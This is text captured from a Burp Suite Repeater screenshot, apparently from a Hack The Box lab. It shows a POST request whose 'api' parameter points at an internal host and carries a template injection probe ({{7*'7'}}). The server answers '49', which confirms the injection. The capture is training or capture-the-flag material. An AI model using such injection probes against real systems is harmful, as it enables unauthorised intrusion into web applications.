 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://94.237.120.228:41049 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.120.228:41049
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.120.228:41049/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 39
10 Origin: http://94.237.120.228:41049
11 DNT: 1
12 Connection: keep-alive
13 Sec-GPC: 1
14
15 api=http://truckapi.htb/?id%3D{{7*'7'}}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 25 May 2025 14:30:36 GMT
3 Server: Apache/2.4.62 (Debian)
4 Content-Length: 43
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 {"id": "49", "location": "134 Main Street"}
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done 247 bytes | 1,020 millis